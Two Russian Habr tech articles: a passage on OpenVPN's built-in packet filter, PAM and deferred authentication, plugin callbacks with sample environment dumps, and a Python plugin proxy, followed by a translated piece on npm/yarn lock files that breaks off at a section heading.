plugin /usr/share/openvpn/plugin/lib/openvpn-auth-pam.so login
```
* ### Маршрутизация
Т.к. основной задачей сервера является обеспечение доступа удалённых пользователей/серверов к внутренним ресурсам, сервер позволяет определять статическую маршрутизацию от клиентов к серверу и от сервера к клиентам. С точки зрения доступа клиентов к внутренним ресурсам, сервер при помощи протокола DHCP и директив "route" или "push route" позволяет передать клиенту маршруты внутренних сетей. Для оповещения самого сервера об удалённых сетях на стороне клиента используется "client config dir" (ccd), механизм позволяющий описать при помощи директивы "iroute" список внутренних сетей клиента, которые должны попасть в таблицу маршрутизации сервера для транзита в них трафика.
На этом "штатные" широкоиспользуемые возможности заканчиваются и начинается локальная кастомизация для каждого конкретного случая.
Дополнительные возможности OpenVPN
==================================
Рассмотрим дополнительные возможности OpenVPN, о которых может кто-то и слышал, но в реальности не видел или не использовал.
* ### Безопасность сетей/Packet Filtering
Т.к. OpenVPN маршрутизирует трафик, у него есть два штатных взаимоисключающих друг друга режима работы. Первый режим это маршрутизация внутри OpenVPN сервера, второй режим это межинтерфейсная ядерная маршрутизация. В первом случае за коммутацию и фильтрацию пакетов между клиентами/сетями отвечает сам OpenVPN, во втором любой поддерживаемый на хосте системный пакетный фильтр(pf, iptables, etc).
Мало кто знает, что OpenVPN имеет встроенный пакетный фильтр, который позволяет разрешить или изолировать соединения между пользователями и сетями.
Да, да. Вы правильно прочитали. OpenVPN имеет свой собственный встроенный пакетный фильтр. Возможность фильтрации трафика была [реализована еще в далёком 2010 году](https://backreference.org/2010/06/18/openvpns-built-in-packet-filter/).
[Пакетный фильтр OpenVPN](https://openvpn.net/community-resources/management-interface/) управляется либо через management-interface, либо через подключаемые к OpenVPN плагины.
Управление правилами трафика происходит через файл. Формат файла прост.
```
[CLIENTS DROP|ACCEPT]
{+|-}common_name1
{+|-}common_name2
. . .
[SUBNETS DROP|ACCEPT]
{+|-}subnet1
{+|-}subnet2
. . .
[END]
```
Директивы блока (ACCEPT/DENY) задают действие по умолчанию для всех клиентов не указанных внутри блока.
Например файл для клиента user2
```
[CLIENTS DROP]
+user1
[SUBNETS DROP]
[END]
```
заблокирует трафик ко всем пользователям и сетям, но разрешит трафик в сторону клиента user1. Если у user1 не будет явным образом описано разрешение передачи трафика в сторону user2, то трафик будет ходить только в одну сторону user2->user1.
Или другой пример.
Отключить всё кроме доступа между пользователями и DNS сервером находящимся в локальной сети и тестовым контуром в сети 192.168.0.0/24
```
[CLIENTS DROP]
+user1
+user2
[SUBNETS DROP]
+10.150.0.1
+10.150.1.1
+192.168.0.0/24
[END]
```
Механизм фильтрации активируется через конфигурационный файл, либо при подключении плагина "выставившего" флаг "OPENVPN\_PLUGIN\_ENABLE\_PF".
Данную возможность мы обсудим позже.
Вторым режимом фильтрации трафика является встроенный в систему пакетный фильтр. Для его активации в конфиге не должно быть директивы "client-to-client". С точки зрения автоматизации включения/выключения необходимых правил при подключении/отключении клиентов удобнее всего использовать отдельные вставки в список правил, реализуемые либо через CHAINS в Iptables(Linux), либо в Anchors в PF(FreeBSD). Активация/деактивация правил обычно осуществляется через директивы client-connect/client-disconnect в конфигурационном файле сервера, вызывающие соответствующие скрипты при подключении/отключении пользователя.
* ### Расширенная PAM аутентификация
Под расширенной PAM аутентификацией подразумевается изменение логики работы проверки логина и пароля пользователя. Достигается это либо установкой соответствующих плагинов для OpenVPN, обеспечивающих чтение и проверку данных во внешних источниках, либо подключением в систему библиотек позволяющих скриптовать любую логику. Одной из такой библиотек является [pam\_python](https://sourceforge.net/p/pam-python/code/ci/default/tree/), которая помогает скриптовать любую логику проверки логина/пароля через Python скрипты.
В случае её использования строка проверки пользователя меняется следующим образом.
```
plugin openvpn-plugin-auth-pam.so pam_python login USERNAME password PASSWORD domain mydomain.com
```
Так как "под капотом" PAM находятся алгоритмы диалогов системы с пользователем или внешними библиотеками, то этими диалогами можно управлять. Например [подключить OTP токены в систему](https://github.com/LinOTP/linotp-auth-pam-python). Библиотека LinOTP взята просто для примера, т.к. свою самописную библиотеку написанную во время тестирования я где-то потерял ¯\*(ツ)*/¯
Также примеры легко гуглятся по слову "pam\_python".
Основной проблемой при работе с внешними PAM модулями является невозможность получить сессионное окружение OpenVPN внутри вызываемого Python или любого другого скрипта, вызываемого через системный pam. Т.е. скрипт обеспечивает только те функции по проверке логина/пароля, которые на него возложены.
* ### "Отложенная" аутентификация
Сервер OpenVPN поддерживает так называемую "отложенную" аутентификацию. "Отложенная" аутентификация используется в случаях, когда сервис аутентификации не может обслужить запрос проверки логина/пароля в реальном режиме времени.
* ### Плагины OpenVPN
Это отдельная параллельная вселенная, про которую может быть и знают, но из-за некоторой запутанности не умеют или боятся использовать. Да действительно, написание функционального плагина для OpenVPN требует программирования на C со всеми вытекающими. [Примеры простых плагинов включены в исходное дерево OpenVPN](https://github.com/OpenVPN/openvpn/tree/master/sample/sample-plugins/simple) или например есть [плагин для демонстрации вызова методов из OpenVPN](https://github.com/OpenVPN/openvpn/tree/master/sample/sample-plugins/log).
Попробуем разобраться как плагины работают со стороны OpenVPN.
Функции и параметры используемые для работы с плагинами описаны в отдельном [файле](https://raw.githubusercontent.com/OpenVPN/openvpn/da0a42ca98623487726162b8710690cd3d003a63/include/openvpn-plugin.h.in)
Основная задача плагина, при инициализации его сервером OpenVPN, передать список поддерживаемых плагином функций и при вызове любой из функций вернуть правильный код ответа, который будет понятен серверу.
```
#define OPENVPN_PLUGIN_FUNC_SUCCESS 0
#define OPENVPN_PLUGIN_FUNC_ERROR 1
#define OPENVPN_PLUGIN_FUNC_DEFERRED 2
```
Остановимся поподробнее на каждой группе. Логику работы мы будем рассматривать на основе парольной аутентификации пользователя.
При старте сервера, после чтения конфигурационного файла, сервер вызывает функции OPENVPN\_PLUGIN\_UP и OPENVPN\_PLUGIN\_ROUTE\_UP. В переменном окружении вызываемых функций передаются основные параметры запущенного сервера.
```
OPENVPN_PLUGIN_UP
{
"route_netmask_1":"255.255.0.0",
"daemon_start_time":"1545994898",
"ifconfig_remote":"10.150.0.2",
"local_1":"172.16.100.139",
"script_context":"init",
"config":"/usr/local/etc/openvpn/server150.conf",
"link_mtu":"1622",
"ifconfig_local":"10.150.0.1",
"tun_mtu":"1500",
"verb":"2",
"daemon_pid":"626",
"route_vpn_gateway":"10.150.0.2",
"proto_1":"udp",
"daemon_log_redirect":"1",
"daemon":"1",
"route_net_gateway":"172.16.100.1",
"dev_type":"tun",
"route_gateway_1":"10.150.0.2",
"remote_port_1":"1200",
"dev":"tun150",
"pluginid":"0",
"local_port_1":"1200",
"route_network_1":"10.150.0.0"
}
```
```
OPENVPN_PLUGIN_ROUTE_UP
{
"route_netmask_1":"255.255.0.0",
"daemon_start_time":"1545994898",
"redirect_gateway":"0",
"ifconfig_remote":"10.150.0.2",
"local_1":"172.16.100.139",
"script_context":"init",
"config":"/usr/local/etc/openvpn/server150.conf",
"link_mtu":"1622",
"ifconfig_local":"10.150.0.1",
"tun_mtu":"1500",
"verb":"2",
"daemon_pid":"626",
"route_vpn_gateway":"10.150.0.2",
"proto_1":"udp",
"daemon_log_redirect":"1",
"daemon":"1",
"route_net_gateway":"172.16.100.1",
"dev_type":"tun",
"route_gateway_1":"10.150.0.2",
"remote_port_1":"1200",
"dev":"tun150",
"pluginid":"2",
"local_port_1":"1200",
"route_network_1":"10.150.0.0"
}
```
Данные функции можно использовать для оповещений при старте сервера либо смене конфигурации.
При подключении клиента, OpenVPN запрашивает возможность активации внутреннего пакетного фильтра.
```
OPENVPN_PLUGIN_ENABLE_PF
{
"route_netmask_1":"255.255.0.0",
"daemon_start_time":"1545994898",
"redirect_gateway":"0",
"ifconfig_remote":"10.150.0.2",
"local_1":"172.16.100.139",
"script_context":"init",
"config":"/usr/local/etc/openvpn/server150.conf",
"link_mtu":"1622",
"pf_file":"/tmp/openvpn_pf_b7a18ca8fac838679ca87ada6b8a356.tmp",
"ifconfig_local":"10.150.0.1",
"tun_mtu":"1500",
"verb":"2",
"daemon_pid":"626",
"route_vpn_gateway":"10.150.0.2",
"proto_1":"udp",
"route_net_gateway":"172.16.100.1",
"daemon":"1",
"daemon_log_redirect":"1",
"dev_type":"tun",
"route_gateway_1":"10.150.0.2",
"remote_port_1":"1200",
"dev":"tun150",
"pluginid":"11",
"local_port_1":"1200",
"route_network_1":"10.150.0.0"
}
```
Как видно из дампа, появилась переменная pf\_file. В данном файле должны находиться правила внутреннего пакетного фильтра для текущей обрабатываемой сессии.
Далее проверяется логин и пароль пользователя в функции OPENVPN\_PLUGIN\_AUTH\_USER\_PASS\_VERIFY
```
OPENVPN_PLUGIN_AUTH_USER_PASS_VERIFY
{
"route_netmask_1":"255.255.0.0",
"route_gateway_1":"10.150.0.2",
"IV_NCP":"2",
"IV_COMP_STUB":"1",
"daemon_start_time":"1545994898",
"IV_LZ4":"1",
"redirect_gateway":"0",
"ifconfig_remote":"10.150.0.2",
"untrusted_port":"1200",
"IV_LZ4v2":"1",
"local_1":"172.16.100.139",
"script_context":"init",
"untrusted_ip":"172.16.111.168",
"config":"/usr/local/etc/openvpn/server150.conf",
"username":"fa56bf61-90da-11e8-bf33-005056a12a82-1234568",
"link_mtu":"1622",
"pf_file":"/tmp/openvpn_pf_b7a18ca8fac838679ca87ada6b8a356.tmp",
"ifconfig_local":"10.150.0.1",
"tun_mtu":"1500",
"auth_control_file":"/tmp/openvpn_acf_a3d0650a43b88ca1b5f305ce2c8f682.tmp",
"daemon":"1",
"IV_COMP_STUBv2":"1",
"verb":"2",
"IV_PLAT":"win",
"daemon_pid":"626",
"password":"12312312312312",
"route_vpn_gateway":"10.150.0.2",
"proto_1":"udp",
"route_net_gateway":"172.16.100.1",
"IV_PROTO":"2",
"daemon_log_redirect":"1",
"dev_type":"tun",
"IV_VER":"2.4.3",
"IV_LZO":"1",
"remote_port_1":"1200",
"dev":"tun150",
"pluginid":"5",
"local_port_1":"1200",
"IV_TCPNL":"1",
"route_network_1":"10.150.0.0"
}
```
Это единственное место где пароль в переменном окружении присутствует в открытом виде.
Результатом работы данной функции должны быть три варианта ответа.
```
#define OPENVPN_PLUGIN_FUNC_SUCCESS 0
#define OPENVPN_PLUGIN_FUNC_ERROR 1
#define OPENVPN_PLUGIN_FUNC_DEFERRED 2
```
Если сервер получает ответ OPENVPN\_PLUGIN\_FUNC\_DEFERRED, то в работу вступает механизм "отложенной" аутентификации. Как мы видим, в переменном окружении появилась переменная "auth\_control\_file", содержимое данной переменной содержит имя файла, в котором будет ожидаться ответ от системы аутентификации. Ответом является помещённый в указанный файл символ 0(для разрешения доступа), 1(для запрета доступа). Параметр сервера "hand-window" определяет таймаут в секундах, в течении которого сервер будет ожидать ответ. Во время ожидания трафик от других клиентов не прерывается.
Так как мы работаем с парольной аутентификацией, то функции проверки сертификатов OPENVPN\_PLUGIN\_TLS\_VERIFY не вызывается. Вместо этого сразу вызывается OPENVPN\_PLUGIN\_TLS\_FINAL, подтверждающий установление сессии.
```
OPENVPN_PLUGIN_TLS_FINAL
{
"route_netmask_1":"255.255.0.0",
"route_gateway_1":"10.150.0.2",
"IV_NCP":"2",
"IV_COMP_STUB":"1",
"daemon_start_time":"1545994898",
"IV_LZ4":"1",
"redirect_gateway":"0",
"ifconfig_remote":"10.150.0.2",
"untrusted_port":"1200",
"IV_LZ4v2":"1",
"local_1":"172.16.100.139",
"script_context":"init",
"untrusted_ip":"172.16.111.168",
"config":"/usr/local/etc/openvpn/server150.conf",
"username":"fa56bf61-90da-11e8-bf33-005056a12a82-1234568",
"link_mtu":"1622",
"pf_file":"/tmp/openvpn_pf_b7a18ca8fac838679ca87ada6b8a356.tmp",
"ifconfig_local":"10.150.0.1",
"tun_mtu":"1500",
"auth_control_file":"/tmp/openvpn_acf_a3d0650a43b88ca1b5f305ce2c8f682.tmp",
"daemon":"1",
"IV_COMP_STUBv2":"1",
"verb":"2",
"IV_PLAT":"win",
"daemon_pid":"626",
"route_vpn_gateway":"10.150.0.2",
"proto_1":"udp",
"route_net_gateway":"172.16.100.1",
"IV_PROTO":"2",
"daemon_log_redirect":"1",
"dev_type":"tun",
"IV_VER":"2.4.3",
"IV_LZO":"1",
"remote_port_1":"1200",
"dev":"tun150",
"pluginid":"10",
"local_port_1":"1200",
"IV_TCPNL":"1",
"route_network_1":"10.150.0.0"
}
```
Далее срабатывает вызов OPENVPN\_PLUGIN\_IPCHANGE, вызываемый перед сменой ip адреса клиента.
```
OPENVPN_PLUGIN_IPCHANGE
{
"route_netmask_1":"255.255.0.0",
"route_gateway_1":"10.150.0.2",
"trusted_ip":"172.16.111.168",
"link_mtu":"1622",
"IV_COMP_STUB":"1",
"daemon_start_time":"1547319280",
"IV_LZ4":"1",
"redirect_gateway":"0",
"common_name":"fa56bf61-90da-11e8-bf33-005056a12a82-1234568",
"ifconfig_remote":"10.150.0.2",
"IV_NCP":"2",
"untrusted_port":"1200",
"IV_LZ4v2":"1",
"local_1":"172.16.100.139",
"script_context":"init",
"untrusted_ip":"172.16.111.168",
"config":"/usr/local/etc/openvpn/server150.conf",
"username":"fa56bf61-90da-11e8-bf33-005056a12a82-1234568",
"trusted_port":"1200",
"pf_file":"/tmp/openvpn_pf_4fcad505693b33f97c4fe105df8681cb.tmp",
"ifconfig_local":"10.150.0.1",
"tun_mtu":"1500",
"auth_control_file":"/tmp/openvpn_acf_321bb12075dc0e1b5440d227220bac5d.tmp",
"daemon":"1",
"IV_COMP_STUBv2":"1",
"verb":"3",
"IV_PLAT":"win",
"daemon_pid":"52435",
"route_vpn_gateway":"10.150.0.2",
"proto_1":"udp",
"route_net_gateway":"172.16.100.1",
"IV_PROTO":"2",
"daemon_log_redirect":"1",
"dev_type":"tun",
"IV_VER":"2.4.3",
"IV_LZO":"1",
"remote_port_1":"1200",
"dev":"tun150",
"pluginid":"3",
"local_port_1":"1200",
"IV_TCPNL":"1",
"route_network_1":"10.150.0.0"
}
```
Функция OPENVPN\_PLUGIN\_CLIENT\_CONNECT\_V2, вызывается при установке IP адреса внутренним DHCP сервером.
```
OPENVPN_PLUGIN_CLIENT_CONNECT_V2
{
"route_netmask_1":"255.255.0.0",
"route_gateway_1":"10.150.0.2",
"trusted_ip":"172.16.111.168",
"link_mtu":"1622",
"IV_COMP_STUB":"1",
"daemon_start_time":"1547319280",
"IV_LZ4":"1",
"dev":"tun150",
"common_name":"fa56bf61-90da-11e8-bf33-005056a12a82-1234568",
"time_ascii":"Sat Jan 12 18:54:48 2019",
"ifconfig_remote":"10.150.0.2",
"IV_NCP":"2",
"untrusted_port":"1200",
"IV_LZ4v2":"1",
"local_1":"172.16.100.139",
"script_context":"init",
"untrusted_ip":"172.16.111.168",
"config":"/usr/local/etc/openvpn/server150.conf",
"username":"fa56bf61-90da-11e8-bf33-005056a12a82-1234568",
"trusted_port":"1200",
"pf_file":"/tmp/openvpn_pf_4fcad505693b33f97c4fe105df8681cb.tmp",
"ifconfig_local":"10.150.0.1",
"tun_mtu":"1500",
"auth_control_file":"/tmp/openvpn_acf_321bb12075dc0e1b5440d227220bac5d.tmp",
"daemon":"1",
"IV_COMP_STUBv2":"1",
"verb":"3",
"IV_PLAT":"win",
"daemon_pid":"52435",
"time_unix":"1547319288",
"redirect_gateway":"0",
"route_vpn_gateway":"10.150.0.2",
"proto_1":"udp",
"route_net_gateway":"172.16.100.1",
"IV_PROTO":"2",
"daemon_log_redirect":"1",
"dev_type":"tun",
"IV_VER":"2.4.3",
"IV_LZO":"1",
"remote_port_1":"1200",
"ifconfig_pool_local_ip":"10.150.0.5",
"pluginid":"9",
"ifconfig_pool_remote_ip":"10.150.0.6",
"local_port_1":"1200",
"IV_TCPNL":"1",
"route_network_1":"10.150.0.0"
}
```
В переменном окружении появляются переменные содержащие параметры туннеля "ifconfig\_pool\_local\_ip" и "ifconfig\_pool\_remote\_ip".
Функция OPENVPN\_PLUGIN\_LEARN\_ADDRESS вызывается при обучении OpenVPN сервером, связки IP адресов и маршрутов к ним. После выхода из этой функции активируется процедура применения настроек пакетного фильтра из файла. Переменное окружение OPENVPN\_PLUGIN\_LEARN\_ADDRESS при этом соответствует фазе OPENVPN\_PLUGIN\_CLIENT\_CONNECT\_V2.
```
fa56bf61-.../172.16.111.168:1200 ----- pf_check_reload : struct pf_context -----
fa56bf61-.../172.16.111.168:1200 enabled=1
fa56bf61-.../172.16.111.168:1200 filename='/tmp/openvpn_pf_343330698e4acdea34c8a8c7fb87d861.tmp'
fa56bf61-.../172.16.111.168:1200 file_last_mod=1547319124
fa56bf61-.../172.16.111.168:1200 n_check_reload=1
fa56bf61-.../172.16.111.168:1200 reload=[1,15,1547319125]
fa56bf61-.../172.16.111.168:1200 ----- struct pf_set -----
fa56bf61-.../172.16.111.168:1200 kill=0
fa56bf61-.../172.16.111.168:1200 ----- struct pf_subnet_set -----
fa56bf61-.../172.16.111.168:1200 default_allow=ACCEPT
fa56bf61-.../172.16.111.168:1200 ----- struct pf_cn_set -----
fa56bf61-.../172.16.111.168:1200 default_allow=DROP
fa56bf61-.../172.16.111.168:1200 12345678-90da-11e8-bf33-005056a12a82-1234567 ACCEPT
fa56bf61-.../172.16.111.168:1200 fa56bf61-90da-11e8-bf33-005056a12a82-1234567 ACCEPT
fa56bf61-.../172.16.111.168:1200 ----------
fa56bf61-.../172.16.111.168:1200 fa56bf61-90da-11e8-bf33-005056a12a82-1234567 ACCEPT
fa56bf61-.../172.16.111.168:1200 12345678-90da-11e8-bf33-005056a12a82-1234567 ACCEPT
fa56bf61-.../172.16.111.168:1200 --------------------
```
При отключении клиента вызывается функция OPENVPN\_PLUGIN\_CLIENT\_DISCONNECT.
```
OPENVPN_PLUGIN_CLIENT_DISCONNECT
{
"route_netmask_1":"255.255.0.0",
"route_gateway_1":"10.150.0.2",
"trusted_ip":"172.16.111.168",
"link_mtu":"1622",
"IV_COMP_STUB":"1",
"daemon_start_time":"1547319280",
"IV_LZ4":"1",
"dev":"tun150",
"common_name":"fa56bf61-90da-11e8-bf33-005056a12a82-1234568",
"time_ascii":"Sat Jan 12 18:54:48 2019",
"bytes_received":"30893",
"IV_NCP":"2",
"untrusted_port":"1200",
"ifconfig_remote":"10.150.0.2",
"IV_LZ4v2":"1",
"local_1":"172.16.100.139",
"script_context":"init",
"untrusted_ip":"172.16.111.168",
"config":"/usr/local/etc/openvpn/server150.conf",
"username":"fa56bf61-90da-11e8-bf33-005056a12a82-1234568",
"trusted_port":"1200",
"pf_file":"/tmp/openvpn_pf_4fcad505693b33f97c4fe105df8681cb.tmp",
"ifconfig_local":"10.150.0.1",
"tun_mtu":"1500",
"auth_control_file":"/tmp/openvpn_acf_4bdddbada2885cde42cd3cb1b85d77e5.tmp",
"daemon":"1",
"IV_COMP_STUBv2":"1",
"verb":"3",
"IV_PLAT":"win",
"daemon_pid":"52435",
"time_unix":"1547319288",
"redirect_gateway":"0",
"route_vpn_gateway":"10.150.0.2",
"proto_1":"udp",
"route_net_gateway":"172.16.100.1",
"IV_PROTO":"2",
"daemon_log_redirect":"1",
"time_duration":"3781",
"dev_type":"tun",
"IV_VER":"2.4.3",
"IV_LZO":"1",
"bytes_sent":"22684",
"remote_port_1":"1200",
"ifconfig_pool_local_ip":"10.150.0.5",
"pluginid":"7",
"ifconfig_pool_remote_ip":"10.150.0.6",
"local_port_1":"1200",
"IV_TCPNL":"1",
"route_network_1":"10.150.0.0"
}
```
В переменном окружении добавляются длительность соединения и трафик пользователя.
Как вы успели заметить, в связи с обилием данных в разных вызовах, написание и отладка плагина на языке программирования C(C++) будет довольно трудоёмкой задачей.
Для расширения функционала было решено сделать "чудо" сначала для внутреннего проекта, а потом выложить его в свободный доступ :)
После долгого чтения исходных кодов OpenVPN и различных примеров узкоспециализированных плагинов, был написан проект, который в качестве языка программирования логики обработки сессии использует Python. Код представляет собой подключаемый к OpenVPN плагин на языке C, который все запросы поступающие в плагин, отправляет в Python модуль через [c-api reference](https://docs.python.org/2/c-api/index.html).
[OpenVPN plugin python proxy](https://github.com/aborche/openvpn-plugin-python-proxy)
Почему Python модуль ?
----------------------
Python c-api reference работая с python файлами напрямую, некорректно работает с загрузкой python библиотек.
Как это работает ?
------------------
При инициализации плагина в OpenVPN, плагин возвращает масочный список всех функций, которые может обслужить. При наступлении очередной фазы подключения или внутреннего события, OpenVPN вызывает соответствующие функции из плагина. Плагин преобразует переменное окружение и параметры переданные функции в структуру, инициализирует python и передаёт структуру в соответствующую процедуру python модуля. Процедура возвращает плагину один из трёх ответов (0 — Success, 1 — Error, 2 — Deferred). Ответ транформируется и возвращается OpenVPN.
Обратите внимание, что все вызовы модуля являются "stateless", это означает, что процедуры не помнят и не знают, что происходило ранее в других вызовах. Ориентироваться можно только на переменное окружение передаваемое плагину из OpenVPN.
Внутри python модуля вы можете реализовать любую логику, подключая нужные библиотеки и ресурсы. Если вы не уверены в скорости выполнения проверок, то используйте "отложенные" подтверждения.
Используя группировку пользователей подключаемых к сервису, через pf\_file можно довольно тонко настроить сетевое взаимодействие между пользователями и другими ресурсами. В свою очередь подключив плагин на мониторинг, всегда можно будет через management интерфейс OpenVPN управлять сессиями клиентов.
Во время тестирования проекта был разработан механизм генерации паролей, аналогичный jwt токенам, но имеющим меньший размер.
Суть проста. Токен содержит в себе идентификатор клиента и срок окончания доступа. Для подписи токена используется HMAC\_SHA1 с закрытым ключом. После подписи токена, текстовое содержимое ксорится подписью и конвертится в base64. Таким образом получается "запечатывание" токена. "Запечатанный" токен используется в качестве пароля пользователя. При несанкционированном изменении блока с данными, поломается xor, если поломается xor, значит поломается проверка подписи. Без закрытого ключа подпись изменить не получится.
Если вы не хотите руками контролировать время действия пароля, то генерируете такой токен, и проверяете его на валидность внутри плагина, не вызывая внешние сервисы. Данная схема очень удобна для сессионной генерации паролей на определенное время. При этом вы можете во внешнюю систему управления передать содержимое токена и она сама настроится на отключение пользователя по окончании действия токена.
Надеюсь информация в данной статье была вам полезна.
Спасибо за потраченное на её прочтение время.
Если есть вопросы, попробую ответить на что смогу.
© Aborche 2019
 | https://habr.com/ru/post/435802/ | null | ru | null |
# Node.js-проекты, в которых лучше не использовать lock-файлы
Автор материала, перевод которого мы сегодня публикуем, говорит, что одна из проблем, с которыми приходится сталкиваться программистам, заключается в том, что у них их код работает, а у кого-то другого выдаёт ошибки. Эта проблема, возможно, одна из самых распространённых, возникает из-за того, что в системах создателя и пользователя программы установлены разные зависимости, которые использует программа. Для борьбы с этим явлением в менеджерах пакетов [yarn](https://yarnpkg.com/) и [npm](https://www.npmjs.com/) существуют так называемые lock-файлы. Они содержат сведения о точных версиях зависимостей. Механизм это полезный, но если некто занимается разработкой пакета, который планируется опубликовать в npm, lock-файлы ему лучше не использовать. Этот материал посвящён рассказу о том, почему это так.
[](https://habr.com/ru/company/ruvds/blog/453582/)
Самое главное в двух словах
---------------------------
Lock-файлы крайне полезны при разработке Node.js-приложений вроде веб-серверов. Однако если речь идёт о создании библиотеки или инструмента командной строки с прицелом на публикацию в npm, то нужно знать о том, что lock-файлы в npm не публикуются. Это означает, что если при разработке применяются эти файлы, то у создателя npm-пакета, и у тех, кто этот пакет использует, будут задействованы разные версии зависимостей.
Что такое lock-файл?
--------------------
Lock-файл описывает полное дерево зависимостей в том виде, который оно приобрело в ходе работы над проектом. В это описание входят и вложенные зависимости. В файле содержатся сведения о конкретных версиях используемых пакетов. В менеджере пакетов npm такие файлы называются `package-lock.json`, в yarn — `yarn.lock`. И в том и в другом менеджерах эти файлы находятся в той же папке, что и `package.json`.
Вот как может выглядеть файл `package-lock.json`.
```
{
"name": "lockfile-demo",
"version": "1.0.0",
"lockfileVersion": 1,
"requires": true,
"dependencies": {
"ansi-styles": {
"version": "3.2.1",
"resolved": "https://registry.npmjs.org/ansi-styles/-/ansi-styles-3.2.1.tgz",
"integrity": "sha512-VT0ZI6kZRdTh8YyJw3SMbYm/u+NqfsAxEpWO0Pf9sq8/e94WxxOpPKx9FR1FlyCtOVDNOQ+8ntlqFxiRc+r5qA==",
"requires": {
"color-convert": "^1.9.0"
}
},
"chalk": {
"version": "2.4.2",
"resolved": "https://registry.npmjs.org/chalk/-/chalk-2.4.2.tgz",
"integrity": "sha512-Mti+f9lpJNcwF4tWV8/OrTTtF1gZi+f8FqlyAdouralcFWFQWF2+NgCHShjkCb+IFBLq9buZwE1xckQU4peSuQ==",
"requires": {
"ansi-styles": "^3.2.1",
"escape-string-regexp": "^1.0.5",
"supports-color": "^5.3.0"
}
}
}
}
```
Вот пример файла `yarn.lock`. Он оформлен не так, как `package-lock.json`, но содержит похожие данные.
```
# THIS IS AN AUTOGENERATED FILE. DO NOT EDIT THIS FILE DIRECTLY.
# yarn lockfile v1
ansi-styles@^3.2.1:
version "3.2.1"
resolved "https://registry.yarnpkg.com/ansi-styles/-/ansi-styles-3.2.1.tgz#41fbb20243e50b12be0f04b8dedbf07520ce841d"
integrity sha512-VT0ZI6kZRdTh8YyJw3SMbYm/u+NqfsAxEpWO0Pf9sq8/e94WxxOpPKx9FR1FlyCtOVDNOQ+8ntlqFxiRc+r5qA==
dependencies:
color-convert "^1.9.0"
chalk@^2.4.2:
version "2.4.2"
resolved "https://registry.yarnpkg.com/chalk/-/chalk-2.4.2.tgz#cd42541677a54333cf541a49108c1432b44c9424"
integrity sha512-Mti+f9lpJNcwF4tWV8/OrTTtF1gZi+f8FqlyAdouralcFWFQWF2+NgCHShjkCb+IFBLq9buZwE1xckQU4peSuQ==
dependencies:
ansi-styles "^3.2.1"
escape-string-regexp "^1.0.5"
supports-color "^5.3.0"
```
Оба эти файла содержат некоторые крайне важные сведения о зависимостях:
* Точную версию каждой установленной зависимости.
* Сведения о зависимостях каждой зависимости.
* Данные о загруженном пакете, включая контрольную сумму, используемую для проверки целостности пакета.
Если все зависимости перечислены в lock-файле, зачем тогда сведения о них вносят ещё и в `package.json`? Почему нужны два файла?
Сравнение package.json и lock-файлов
------------------------------------
Цель поля `dependencies` файла `package.json` заключается в том, чтобы показать зависимости проекта, которые должны быть установлены для его правильной работы. Но сюда не входят сведения о зависимостях этих зависимостей. В сведения о зависимостях могут входить точные версии пакетов или некий диапазон версий, указанный в соответствии с правилами [семантического версионирования](https://docs.npmjs.com/misc/semver). При использовании диапазона npm или yarn выбирают наиболее подходящую версию пакета.
Предположим, для установки зависимостей некоего проекта была выполнена команда `npm install`. В процессе установки npm подобрал подходящие пакеты. Если выполнить эту команду ещё раз, через некоторое время, и если за это время вышли новые версии зависимостей, вполне может случиться так, что во второй раз будут загружены другие версии использованных в проекте пакетов. Например, если устанавливается зависимость, наподобие `twilio`, с использованием команды `npm install twilio`, то в разделе `dependencies` файла `package.json` может появиться такая запись:
```
{
"dependencies": {
"twilio": "^3.30.3"
}
}
```
Если посмотреть [документацию](https://docs.npmjs.com/misc/semver) npm по семантическому версионированию, то можно узнать, что значок `^` указывает на то, что подходящей является любая версия пакета, номер которой больше или равен 3.30.3 и меньше 4.0.0. В результате, если в проекте нет lock-файла и выйдет новая версия пакета, то команда `npm install` или `yarn install` автоматически установит эту новую версию пакета. Сведения в `package.json` при этом обновляться не будут. При использовании lock-файлов всё выглядит иначе.
Если npm или yarn находят соответствующий lock-файл, они будут устанавливать пакеты, опираясь именно на этот файл, а не на `package.json`. Это особенно полезно, например, при использовании систем непрерывной интеграции (Continuous Integration, CI) на платформах, на которых нужно обеспечить единообразную работу кода и тестов в окружении, характеристики которого известны заранее. В подобных случаях можно использовать особые команды или флаги при вызове соответствующих менеджеров пакетов:
```
npm ci # установит именно то, что перечислено в package-lock.json
yarn install --frozen-lock-file # установит то, что перечислено в yarn.lock, не обновляя этот файл
```
Это крайне полезно в том случае, если вы занимаетесь разработкой проекта наподобие веб-приложения или сервера, так как в CI-окружении нужно сымитировать поведение пользователя. В результате, если мы будем включать lock-файл в репозиторий проекта (например, созданный средствами git), мы можем быть уверенными в том, что каждый разработчик, каждый сервер, каждая система сборки кода и каждое CI-окружение используют одни и те же версии зависимостей.
Почему бы не сделать то же самое при публикации библиотек или других программных инструментов в реестре npm? Нам, прежде чем ответить на этот вопрос, нужно поговорить о том, как устроен процесс публикации пакетов.
Процесс публикации пакетов
--------------------------
Некоторые разработчики полагают, что то, что публикуется в npm, является в точности тем, что хранится в git-репозитории, или тем, во что превращается проект после завершения работы над ним. На самом деле это не так. В процессе публикации пакета npm выясняет то, какие файлы нужно опубликовать, обращаясь к ключу `files` в файле `package.json` и к файлу `.npmignore`. Если же ничего из этого обнаружить не удаётся — используется файл `.gitignore`. Кроме того, некоторые файлы публикуются всегда, а некоторые никогда не публикуются. Узнать о том, что это за файлы, можно [здесь](https://docs.npmjs.com/files/package.json#files). Например, npm всегда игнорирует папку `.git`.
После этого npm берёт все подходящие файлы и [упаковывает](https://docs.npmjs.com/cli/pack.html) их в файл `tarball`, используя команду `npm pack`. Если вам хочется взглянуть на то, что именно упаковывается в такой файл, можете выполнить в папке проекта команду `npm pack --dry-run` и посмотреть на список материалов в консоли.

*Результаты выполнения команды npm pack --dry-run*
Затем полученный файл `tarball` загружается в реестр npm. При запуске команды `npm pack --dry-run` можно обратить внимание на то, что если в проекте есть файл `package-lock.json`, он в tarball-файл не включается. Происходит это из-за того, что этот файл, в соответствии с [правилами](https://docs.npmjs.com/files/package.json#files) npm, всегда игнорируется.
В результате получается, что если кто-нибудь устанавливает чей-нибудь пакет, файл `package-lock.json` в этом участвовать не будет. То, что имеется в этом файле, который есть у разработчика пакета, не будет учитываться при установке пакета кем-то другим.
Это может, по несчастливой случайности, привести к проблеме, о которой мы говорили в самом начале. В системе разработчика код работает нормально, а в других системах выдаёт ошибки. А дело тут в том, что разработчик проекта и те, кто проектом пользуются, применяют разные версии пакетов. Как это исправить?
Отказ от lock-файлов и использование технологии shrinkwrap
----------------------------------------------------------
